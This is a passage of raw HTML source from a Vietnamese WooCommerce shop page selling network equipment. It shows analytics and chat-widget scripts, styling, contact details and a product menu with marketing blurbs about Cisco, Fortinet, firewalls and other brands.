var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/16810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=16810' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-16810 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
